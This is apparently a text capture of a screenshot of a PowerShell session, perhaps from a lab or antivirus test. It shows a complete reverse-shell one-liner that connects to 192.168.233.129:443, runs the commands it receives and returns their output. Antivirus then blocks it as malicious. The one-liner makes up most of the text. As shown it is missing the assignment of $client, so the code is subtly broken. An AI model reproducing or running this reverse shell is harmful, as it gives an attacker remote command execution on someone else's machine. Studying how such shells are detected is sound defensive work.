 Windows PowerShell
PS C:\Users\hackerob> New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Tex
t.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd)
.Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()
At line:1 char:1
+ New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$strea ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\hackerob>